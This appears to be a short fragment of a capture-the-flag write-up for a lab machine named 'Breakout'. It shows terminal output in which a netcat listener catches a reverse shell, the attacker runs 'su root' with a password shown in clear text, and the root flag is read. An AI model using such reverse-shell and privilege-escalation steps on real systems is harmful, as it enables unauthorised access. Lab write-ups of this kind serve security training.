 root@com:~# nc -lvnp 9099
Listening on 0.0.0.0 9099
Connection received on 192.168.234.143 55180
bash: cannot set terminal process group (25286): Inappropriate ioctl for device
bash: no job control in this shell
cyber@breakout:~$ su root
su root
Password: Ts&4&YurgtRX(=~h
whoami
root
cd ~
ls
rOOt.txt
cat rOOt.txt
3mp!r3{You_Manage_To_BreakOut_From_My_System_Congratulation}